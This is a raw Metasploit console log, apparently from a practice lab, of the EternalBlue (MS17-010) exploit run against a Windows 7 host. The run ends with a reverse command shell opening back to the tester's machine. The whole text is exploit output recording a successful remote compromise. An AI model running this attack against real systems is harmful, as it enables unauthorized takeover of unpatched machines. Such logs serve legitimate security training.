 msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 10.9.0.177:8090
[*] 10.10.64.87:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.10.64.87:445       - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack 1 x64 (64-bit)
[*] 10.10.64.87:445       - Scanned 1 of 1 hosts (100% complete)
[+] 10.10.64.87:445 - The target is vulnerable.
[*] 10.10.64.87:445 - Connecting to target for exploitation.
[+] 10.10.64.87:445 - Connection established for exploitation.
[+] 10.10.64.87:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.10.64.87:445 - CORE raw buffer dump (42 bytes)
[*] 10.10.64.87:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  Windows 7 Profes
[*] 10.10.64.87:445 - 0x00000010  73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76  sional 7601 Serv
[*] 10.10.64.87:445 - 0x00000020  69 63 65 20 50 61 63 6b 20 31                    ice Pack 1
[+] 10.10.64.87:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.10.64.87:445 - Trying exploit with 12 Groom Allocations.
[*] 10.10.64.87:445 - Sending all but last fragment of exploit packet
[*] 10.10.64.87:445 - Starting non-paged pool grooming
[+] 10.10.64.87:445 - Sending SMBv2 buffers
[+] 10.10.64.87:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.10.64.87:445 - Sending final SMBv2 buffers.
[*] 10.10.64.87:445 - Sending last fragment of exploit packet!
[*] 10.10.64.87:445 - Receiving response from exploit packet
[+] 10.10.64.87:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 10.10.64.87:445 - Sending egg to corrupted connection.
[*] 10.10.64.87:445 - Triggering free of corrupted buffer.
[*] Sending stage (336 bytes) to 10.10.64.87
[+] 10.10.64.87:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.64.87:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.64.87:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] Command shell session 1 opened (10.9.0.177:8090 -> 10.10.64.87:49170 ) at 2022-03-27 05:01:24 -0400
Shell Banner:
Microsoft Windows [Version 6.1.7601]
-----
C:\Windows\system32>^Z
Background session 1? [y/N]  y